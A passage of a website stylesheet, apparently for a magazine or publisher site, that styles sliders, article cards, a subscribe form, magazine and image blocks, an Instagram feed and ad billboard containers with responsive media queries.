    grid-template-columns: 1fr !important;
  }
}
.shop-slider .content-column {
  padding: 20px 32px 20px 75px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: start;
  gap: 20px;
}
@media screen and (max-width: 800px) {
  .shop-slider .content-column {
    padding: 0 !important;
  }
}
.shop-slider .content-column .minor-title {
  font-family: 'Proxima Nova';
  color: black;
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}
@media screen and (max-width: 800px) {
  .shop-slider .content-column .minor-title {
    display: none !important;
  }
}
.shop-slider .content-column .major-title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 34px;
  font-weight: 500;
  line-height: 38px;
}
.shop-slider .content-column .description {
  font-family: 'Proxima Nova';
  color: rgba(0,0,0,0.6);
  font-size: 18px;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0.5px;
}
@media screen and (max-width: 800px) {
  .shop-slider .content-column .lm-button {
    margin-bottom: 40px !important;
  }
}
.shop-slider .slider-column {
  margin: 0;
  padding: 0;
  position: relative;
  height: 285px;
}
@media screen and (max-width: 800px) {
  .shop-slider .slider-column {
    height: 153px !important;
  }
}
.shop-slider .slider-column .slick-list {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.shop-slider .slider-column .slick-list .slick-track {
  display: flex;
  flex-wrap: nowrap;
  gap: 30px;
}
@media screen and (max-width: 800px) {
  .shop-slider .slider-column .slick-list .slick-track {
    gap: 15px !important;
  }
}
.shop-slider .slider-column .slick-list .slick-track a.shop-slide {
  width: 190px;
  height: 285px;
  overflow: hidden;
}
@media screen and (max-width: 800px) {
  .shop-slider .slider-column .slick-list .slick-track a.shop-slide {
    width: 101px !important;
  }
}
@media screen and (max-width: 800px) {
  .shop-slider .slider-column .slick-list .slick-track a.shop-slide {
    height: 153px !important;
  }
}
.shop-slider .slider-column .slick-list .slick-track a.shop-slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.shop-slider .slider-column .slick-arrow {
  width: 28px;
  height: 28px;
  transition: 0.4s;
}
@media screen and (min-width: 1100px) {
  .shop-slider .slider-column .slick-arrow {
    display: none !important;
  }
}
@media screen and (max-width: 1100px) and (min-width: 800px) {
  .shop-slider .slider-column .slick-arrow {
    display: none !important;
  }
}
.shop-slider .slider-column .slick-arrow.slick-disabled {
  opacity: 0.3;
}
.shop-slider .slider-column .slick-arrow.slick-prev {
  left: calc(0px - calc(28px / calc(2)));
  top: 50%;
  background: url('../svg/mobile-slider-arrow.svg') 50% 50% no-repeat !important;
  transform: rotate(180deg);
}
.shop-slider .slider-column .slick-arrow.slick-next {
  right: calc(0px - calc(28px / calc(2)));
  top: calc(50% + calc(28px / calc(2)));
  background: url('../svg/mobile-slider-arrow.svg') 50% 50% no-repeat !important;
}
.shop-slider .slider-column .slick-dots {
  bottom: -45px;
  list-style: none;
  display: flex;
  gap: 0;
  justify-content: center;
  padding: 0;
}
.shop-slider .slider-column .slick-dots li {
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  border: solid 2px #b3b3b3;
  border-radius: 30px;
  height: 14px;
  width: 14px;
}
.shop-slider .slider-column .slick-dots li button {
  opacity: 0;
}
.shop-slider .slider-column .slick-dots li.slick-active {
  background: #b3b3b3;
}
.tag-slider.slick-dotted.slick-slider {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  margin: 0 0 77px 0;
  height: 600px;
  left: 50px;
}
@media screen and (max-width: 800px) {
  .tag-slider.slick-dotted.slick-slider {
    height: 380px !important;
  }
}
@media screen and (max-width: 800px) {
  .tag-slider.slick-dotted.slick-slider {
    left: 0 !important;
  }
}
.tag-slider.slick-dotted.slick-slider .slick-list .slick-track {
  display: flex;
  flex-wrap: nowrap;
  gap: 30px;
}
@media screen and (max-width: 800px) {
  .tag-slider.slick-dotted.slick-slider .slick-list .slick-track {
    gap: 15px !important;
  }
}
.tag-slider.slick-dotted.slick-slider .slick-list .slick-track .tag-slide {
  text-decoration: none;
}
.tag-slider.slick-dotted.slick-slider .slick-list .slick-track .tag-slide .tag-image {
  width: 300px;
  height: 450px;
}
@media screen and (max-width: 800px) {
  .tag-slider.slick-dotted.slick-slider .slick-list .slick-track .tag-slide .tag-image {
    width: 160px !important;
  }
}
@media screen and (max-width: 800px) {
  .tag-slider.slick-dotted.slick-slider .slick-list .slick-track .tag-slide .tag-image {
    height: 240px !important;
  }
}
.tag-slider.slick-dotted.slick-slider .slick-list .slick-track .tag-slide .tag-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.tag-slider.slick-dotted.slick-slider .slick-list .slick-track .tag-slide .tag-title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
  margin: 30px 0 10px 0;
}
.tag-slider.slick-dotted.slick-slider .slick-list .slick-track .tag-slide .tag-read-more {
  font-family: 'Proxima Nova';
  color: black;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 26px;
  letter-spacing: 1.5px;
  text-decoration-line: underline;
  text-decoration-style: solid;
  text-decoration-skip-ink: none;
  text-underline-position: from-font;
  text-transform: uppercase;
}
.tag-slider.slick-dotted.slick-slider .slick-dots {
  bottom: 0px;
  list-style: none;
  display: flex;
  gap: 0;
  justify-content: center;
  padding: 0;
}
.tag-slider.slick-dotted.slick-slider .slick-dots li {
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  border: solid 2px #b3b3b3;
  border-radius: 30px;
  height: 14px;
  width: 14px;
}
.tag-slider.slick-dotted.slick-slider .slick-dots li button {
  opacity: 0;
}
.tag-slider.slick-dotted.slick-slider .slick-dots li.slick-active {
  background: #b3b3b3;
}
.heading-button {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 50px;
}
@media screen and (max-width: 800px) {
  .heading-button {
    display: flex !important;
  }
}
@media screen and (max-width: 800px) {
  .heading-button {
    flex-direction: column !important;
  }
}
@media screen and (max-width: 800px) {
  .heading-button {
    align-items: start !important;
  }
}
.heading-button .minor-heading {
  font-family: 'Proxima Nova';
  color: black;
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}
@media screen and (max-width: 800px) {
  .heading-button .minor-heading {
    order: 1 !important;
  }
}
.heading-button .major-heading {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 34px;
  font-weight: 500;
  line-height: 38px;
}
@media screen and (max-width: 800px) {
  .heading-button .major-heading {
    order: 2 !important;
  }
}
.heading-button a.lm-button {
  float: right;
}
@media screen and (max-width: 800px) {
  .heading-button a.lm-button {
    float: none !important;
  }
}
@media screen and (max-width: 800px) {
  .heading-button a.lm-button {
    order: 3 !important;
  }
}
@media screen and (max-width: 800px) {
  .heading-button a.lm-button {
    margin-top: 20px !important;
  }
}
.front-articles-title-container {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
}
.front-articles-title-container .front-articles-title {
  font-family: 'FreightBig Pro';
  color: #000;
  font-size: 48px;
  font-style: normal;
  font-weight: 500;
  line-height: 58px;
}
@media screen and (max-width: 800px) {
  .front-articles-title-container .front-articles-title {
    font-size: 34px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-title-container .front-articles-title {
    line-height: 38px !important;
  }
}
.front-articles-subscribe {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  flex-wrap: nowrap;
  gap: 30px;
  margin-top: 77px;
  margin-bottom: 77px;
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe {
    flex-direction: column !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe {
    margin-top: 43px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe {
    margin-bottom: 50px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe {
    max-width: 100vw !important;
  }
}
.front-articles-subscribe .articles-column {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-gap: 30px;
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column {
    display: block !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column {
    margin-bottom: 70px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column .slick-list .slick-track {
    gap: 15px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column .slick-list .slick-track {
    display: flex !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column .slick-list .slick-track {
    flex-wrap: nowrap !important;
  }
}
.front-articles-subscribe .articles-column .slick-dots {
  margin: 0;
  padding: 0;
  bottom: -25px;
  list-style: none;
  display: flex;
  flex-wrap: nowrap;
  gap: 0;
  justify-content: start;
  background-color: #c4c4c4;
  overflow: hidden;
  border-radius: 20px;
  width: calc(100% - calc(100px));
}
.front-articles-subscribe .articles-column .slick-dots li {
  border-radius: 20px;
  flex: 1 1 0;
  margin: 0;
  padding: 0;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  height: 10px;
}
.front-articles-subscribe .articles-column .slick-dots li button {
  margin: 0;
  padding: 0;
  opacity: 0;
  position: unset;
  height: 10px;
  font-size: 0;
}
.front-articles-subscribe .articles-column .slick-dots li button::before {
  display: none;
}
.front-articles-subscribe .articles-column .slick-dots li.slick-active {
  background: black;
}
.front-articles-subscribe .articles-column .slick-arrow {
  width: 25px;
  height: 25px;
  top: unset;
  transition: 0.4s;
}
.front-articles-subscribe .articles-column .slick-arrow.slick-disabled {
  opacity: 0.3;
}
.front-articles-subscribe .articles-column .slick-arrow.slick-prev {
  left: unset;
  right: 35px;
  bottom: -33px;
  background: url('../svg/mobile-slider-arrow.svg') 50% 50% no-repeat !important;
  transform: rotate(180deg);
}
.front-articles-subscribe .articles-column .slick-arrow.slick-next {
  right: 0;
  bottom: -45px;
  background: url('../svg/mobile-slider-arrow.svg') 50% 50% no-repeat !important;
}
.front-articles-subscribe .articles-column a.article-card {
  text-decoration: none;
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column a.article-card {
    max-width: calc(100vw - calc(29px * calc(2))) !important;
  }
}
.front-articles-subscribe .articles-column a.article-card .article-card-image {
  padding-top: 66%;
  position: relative;
}
.front-articles-subscribe .articles-column a.article-card .article-card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
}
.front-articles-subscribe .articles-column a.article-card .card-text .category-author {
  font-family: 'Proxima Nova';
  color: #000;
  font-size: 12px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-top: 15px;
  margin-bottom: 10px;
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column a.article-card .card-text .category-author {
    margin-top: 28px !important;
  }
}
.front-articles-subscribe .articles-column a.article-card .card-text .category-author strong {
  font-weight: 700;
}
.front-articles-subscribe .articles-column a.article-card .card-text .article-title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  text-wrap: balance;
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column a.article-card .card-text .article-title {
    font-size: 24px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .articles-column a.article-card .card-text .article-title {
    line-height: 27px !important;
  }
}
.front-articles-subscribe .ad-sub-column {
  min-width: 300px;
  flex-basis: 300px;
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .ad-sub-column {
    border-top: 1px solid #C3CCD6 !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .ad-sub-column {
    padding-top: 60px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-articles-subscribe .ad-sub-column .ad-widget {
    display: none !important;
  }
}
.front-articles-subscribe .ad-sub-column .ad-widget .ad-holder {
  display: flex;
  justify-content: center;
  margin-bottom: 71px;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget {
  background-color: black;
  color: white;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form {
  padding: 80px 40px;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-field {
  margin: 0;
  padding: 0;
  max-width: 100%;
  border-top: none;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-field .af-label {
  display: none !important;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-field .af-input input {
  border: solid 1px white !important;
  color: white;
  text-align: center;
  font-family: "Proxima Nova";
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  letter-spacing: 0.5px;
  height: 48px;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-field .af-input input::placeholder {
  color: white;
  text-transform: none;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-field.af-field-type-message .af-input.acf-input h4 {
  font-family: 'Proxima Nova';
  color: #FFF;
  text-align: center;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-field.af-field-type-message .af-input.acf-input h3 {
  font-family: 'FreightBig Pro';
  color: #FFF;
  text-align: center;
  font-size: 28px;
  font-style: normal;
  font-weight: 500;
  line-height: 31px;
  text-wrap: balance;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-submit button {
  font-family: 'Proxima Nova';
  border: solid 2px black;
  background-color: black;
  color: white;
  font-weight: 600;
  line-height: 24px;
  letter-spacing: 2px;
  color: var(--White,#FFF);
  font-size: 14px;
  font-style: normal;
  text-transform: uppercase;
  text-decoration: none;
  padding: 10px 32px;
  color: black;
  background-color: white;
  border-color: white;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-submit button:visited {
  color: white;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-submit button:hover {
  text-decoration: none;
  color: black;
  background-color: white;
  border-color: black;
}
.front-articles-subscribe .ad-sub-column .subscribe-widget form.af-form.acf-form .af-fields .af-submit button:hover {
  color: white;
  background-color: black;
  border-color: white;
}
.image-content-block {
  display: grid;
  grid-template-columns: 550px 1fr;
  grid-gap: 100px;
  width: 1100px;
  max-width: 100%;
  margin: 74px auto;
}
@media screen and (max-width: 800px) {
  .image-content-block {
    grid-template-columns: 1fr !important;
  }
}
@media screen and (max-width: 800px) {
  .image-content-block {
    grid-gap: 0 !important;
  }
}
.image-content-block .image-column img {
  max-width: 100%;
}
.image-content-block.image-right {
  grid-template-columns: 1fr 550px;
}
.image-content-block.image-right .image-column {
  order: 2;
}
@media screen and (max-width: 800px) {
  .image-content-block.mobile-image-top .image-column {
    order: 0 !important;
  }
}
@media screen and (max-width: 800px) {
  .image-content-block.mobile-image-bottom .image-column {
    order: 2 !important;
  }
}
.image-content-block .content-column {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: start;
}
@media screen and (max-width: 800px) {
  .image-content-block .content-column {
    padding: 40px 40px 0 40px !important;
  }
}
.image-content-block .content-column .title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 60px;
  font-style: normal;
  font-weight: 700;
  line-height: 70px;
  letter-spacing: -2.5px;
  text-transform: uppercase;
}
@media screen and (max-width: 800px) {
  .image-content-block .content-column .title {
    font-size: 48px !important;
  }
}
@media screen and (max-width: 800px) {
  .image-content-block .content-column .title {
    line-height: 58px !important;
  }
}
.image-content-block .content-column .description {
  font-family: 'Proxima Nova';
  color: black;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0.5px;
  opacity: 0.6;
  text-wrap: balance;
  margin: 20px 0 35px 0;
}
.image-content-block .content-column .button {
  font-family: 'Proxima Nova';
  border: solid 2px black;
  background-color: black;
  color: white;
  font-weight: 600;
  line-height: 24px;
  letter-spacing: 2px;
  color: var(--White,#FFF);
  font-size: 14px;
  font-style: normal;
  text-transform: uppercase;
  text-decoration: none;
  padding: 10px 32px;
}
.image-content-block .content-column .button:visited {
  color: white;
}
.image-content-block .content-column .button:hover {
  text-decoration: none;
  color: black;
  background-color: white;
  border-color: black;
}
.article-block.row-layout {
  width: 1081px;
  max-width: 100%;
  margin: 70px auto;
  text-align: center;
  display: flex;
  flex-wrap: nowrap;
}
@media screen and (max-width: 800px) {
  .article-block.row-layout {
    flex-direction: column !important;
  }
}
.article-block.row-layout .image-column {
  min-height: 621px;
  max-width: 414px;
}
@media screen and (max-width: 800px) {
  .article-block.row-layout .image-column {
    margin-bottom: 47px !important;
  }
}
.article-block.row-layout .content-column {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.article-block.row-layout .content-column .article-title {
  margin-bottom: 20px;
}
.article-block.row-layout .content-column .article-excerpt {
  margin-bottom: 30px;
}
.article-block.column-layout {
  width: 699px;
  max-width: 100%;
  margin: 70px auto;
  text-align: center;
}
.article-block.column-layout .image-column {
  margin-bottom: 40px;
}
.article-block.column-layout .article-title {
  display: block;
  margin-bottom: 20px;
}
.article-block.column-layout a.lm-button {
  display: inline-block;
  margin-top: 40px;
}
.article-block .image-column img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.article-block .content-column .category-author {
  font-family: 'Proxima Nova';
  color: #000;
  font-size: 12px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-top: 17px;
  margin-bottom: 13px;
}
.article-block .content-column .category-author strong {
  font-weight: 700;
}
.article-block .content-column .article-title {
  font-family: 'FreightBig Pro';
  font-weight: 500;
  text-wrap: balance;
  text-align: center;
  font-size: 34px;
  font-style: normal;
  line-height: 38px;
}
.article-block .content-column .article-excerpt {
  font-family: 'Proxima Nova';
  color: black;
  text-align: center;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0.5px;
  opacity: 0.6;
  text-wrap: balance;
}
.magazine-block {
  width: 921px;
  max-width: 100%;
  margin: 71px auto 72px auto;
  display: grid;
  grid-template-columns: 366px 1fr;
}
@media screen and (max-width: 800px) {
  .magazine-block {
    grid-template-columns: 1fr !important;
  }
}
@media screen and (max-width: 800px) {
  .magazine-block {
    border-bottom: 50px solid rgba(217,217,217,0.25) !important;
  }
}
.magazine-block .image-column {
  overflow: hidden;
}
@media screen and (max-width: 800px) {
  .magazine-block .image-column {
    order: 2 !important;
  }
}
.magazine-block .image-column img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.magazine-block .content-column {
  background: rgba(217,217,217,0.25);
  padding: 68px 79px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: start;
}
@media screen and (max-width: 800px) {
  .magazine-block .content-column {
    order: 1 !important;
  }
}
@media screen and (max-width: 800px) {
  .magazine-block .content-column {
    padding: 50px 30px !important;
  }
}
@media screen and (max-width: 800px) {
  .magazine-block .content-column {
    align-items: center !important;
  }
}
@media screen and (max-width: 800px) {
  .magazine-block .content-column {
    text-align: center !important;
  }
}
.magazine-block .content-column .title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 48px;
  font-style: normal;
  font-weight: 500;
  line-height: 58px;
  margin-bottom: 23px;
}
@media screen and (max-width: 800px) {
  .magazine-block .content-column .title {
    text-align: center !important;
  }
}
.magazine-block .content-column .excerpt {
  font-family: 'Proxima Nova';
  color: rgba(0,0,0,0.6);
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0.5px;
  margin-bottom: 37px;
  text-wrap: balance;
}
@media screen and (max-width: 800px) {
  .magazine-block .content-column .excerpt {
    text-align: center !important;
  }
}
@media screen and (max-width: 800px) {
  .magazine-block .content-column a.lm-button {
    text-align: center !important;
  }
}
.articles-block-content .heading-button .major-heading {
  font-size: 48px;
  line-height: 1em;
}
.articles-block-content .articles-block {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 50px;
  margin-bottom: 50px;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-gap: 30px;
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block {
    margin-top: 50px !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block {
    margin-bottom: 100px !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block {
    display: block !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block {
    max-width: 100vw !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block .slick-list .slick-track {
    gap: 15px !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block .slick-list .slick-track {
    display: flex !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block .slick-list .slick-track {
    flex-wrap: nowrap !important;
  }
}
.articles-block-content .articles-block .slick-dots {
  margin: 0;
  padding: 0;
  bottom: -25px;
  list-style: none;
  display: flex;
  flex-wrap: nowrap;
  gap: 0;
  justify-content: start;
  background-color: #c4c4c4;
  overflow: hidden;
  border-radius: 20px;
  width: calc(100% - calc(100px));
}
.articles-block-content .articles-block .slick-dots li {
  border-radius: 20px;
  flex: 1 1 0;
  margin: 0;
  padding: 0;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  height: 10px;
}
.articles-block-content .articles-block .slick-dots li button {
  margin: 0;
  padding: 0;
  opacity: 0;
  position: unset;
  height: 10px;
  font-size: 0;
}
.articles-block-content .articles-block .slick-dots li button::before {
  display: none;
}
.articles-block-content .articles-block .slick-dots li.slick-active {
  background: black;
}
.articles-block-content .articles-block .slick-arrow {
  width: 25px;
  height: 25px;
  top: unset;
  transition: 0.4s;
}
.articles-block-content .articles-block .slick-arrow.slick-disabled {
  opacity: 0.3;
}
.articles-block-content .articles-block .slick-arrow.slick-prev {
  left: unset;
  right: 35px;
  bottom: -33px;
  background: url('../svg/mobile-slider-arrow.svg') 50% 50% no-repeat !important;
  transform: rotate(180deg);
}
.articles-block-content .articles-block .slick-arrow.slick-next {
  right: 0;
  bottom: -45px;
  background: url('../svg/mobile-slider-arrow.svg') 50% 50% no-repeat !important;
}
.articles-block-content .articles-block a.article-card {
  text-decoration: none;
}
.articles-block-content .articles-block a.article-card .article-card-image {
  padding-top: 66%;
  position: relative;
}
.articles-block-content .articles-block a.article-card .article-card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
}
.articles-block-content .articles-block a.article-card .card-text .category-author {
  font-family: 'Proxima Nova';
  color: #000;
  font-size: 12px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-top: 15px;
  margin-bottom: 10px;
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block a.article-card .card-text .category-author {
    margin-top: 28px !important;
  }
}
.articles-block-content .articles-block a.article-card .card-text .category-author strong {
  font-weight: 700;
}
.articles-block-content .articles-block a.article-card .card-text .article-title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  text-wrap: balance;
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block a.article-card .card-text .article-title {
    font-size: 24px !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block a.article-card .card-text .article-title {
    line-height: 27px !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block a.article-card .card-text .article-title {
    max-width: calc(100vw - calc(29px * calc(2))) !important;
  }
}
@media screen and (max-width: 800px) {
  .articles-block-content .articles-block a.article-card .card-text .article-title {
    margin-bottom: 20px !important;
  }
}
.instagram-feed-container {
  margin-bottom: 70px;
}
.instagram-feed-container .instagram-feed-header {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  color: #000;
  font-family: "FreightBig Pro";
  font-size: 34px;
  font-weight: 500;
  line-height: 38px;
  margin-bottom: 30px;
}
.instagram-feed-container .instagram-feed-header em {
  font-weight: 700;
}
.instagram-feed-container .sb-feed {
  height: 27vw;
}
@media screen and (max-width: 800px) {
  .instagram-feed-container .sb-feed {
    height: 210px !important;
  }
}
.instagram-feed-container .sb-feed #sb_instagram {
  width: 100vw;
  position: absolute;
  left: -4px;
  overflow: visible;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-item .sbi_info_wrapper {
  display: none;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-item .svg-inline--fa.fa-clone.sbi_lightbox_carousel_icon {
  display: none !important;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-item .sbi_link {
  background: transparent !important;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-item .sbi_link .sbi_hover_top {
  display: none;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-item .sbi_link .sbi_hover_bottom {
  display: none;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-item .svg-inline--fa.fa-play.sbi_playbtn {
  left: 30px;
  bottom: 10px;
  width: 20px;
  height: 20px;
  position: absolute;
  top: unset;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-dots {
  display: flex;
  gap: 8px;
  justify-content: center;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-dots .sbi-owl-dot {
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  border: solid 2px #b3b3b3;
  border-radius: 30px;
  height: 14px;
  width: 14px;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-dots .sbi-owl-dot span {
  opacity: 0;
}
.instagram-feed-container .sb-feed #sb_instagram .sbi-owl-dots .sbi-owl-dot.active {
  background: #b3b3b3;
}
.ad-block-content .ad-block-container.ad-type-top_billboard,
.ad-block-content .ad-block-container.ad-type-bottom_billboard {
  margin: 75px 0;
}
@media screen and (max-width: 800px) {
  .ad-block-content .ad-block-container.ad-type-top_billboard,
  .ad-block-content .ad-block-container.ad-type-bottom_billboard {
    margin: 35px 0 !important;
  }
}
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner {
  display: flex;
  justify-content: center;
  max-width: 1300px;
}
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper {
  max-width: 100%;
}
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper > div,
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper > .advert,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper > div,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper > .advert {
  left: 0;
  top: 0;
  transform: unset !important;
  height: auto !important;
}
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-top_billboard,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-top_billboard {
  height: auto;
  max-width: 100%;
}
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-top_billboard.advert-desktop_ad,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-top_billboard.advert-desktop_ad {
  height: auto;
}
@media screen and (min-width: 1100px) {
  .ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-top_billboard.advert-desktop_ad,
  .ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-top_billboard.advert-desktop_ad {
    display: block !important;
  }
}
@media screen and (max-width: 800px) {
  .ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-top_billboard.advert-mobile_ad,
  .ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-top_billboard.advert-mobile_ad {
    display: block !important;
  }
}
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard {
  height: auto;
  max-width: 100%;
}
.ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard.advert-desktop_ad,
.ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard.advert-desktop_ad {
  height: auto;
}
@media screen and (min-width: 1100px) {
  .ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard.advert-desktop_ad,
  .ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard.advert-desktop_ad {
    display: block !important;
  }
}
@media screen and (max-width: 800px) {
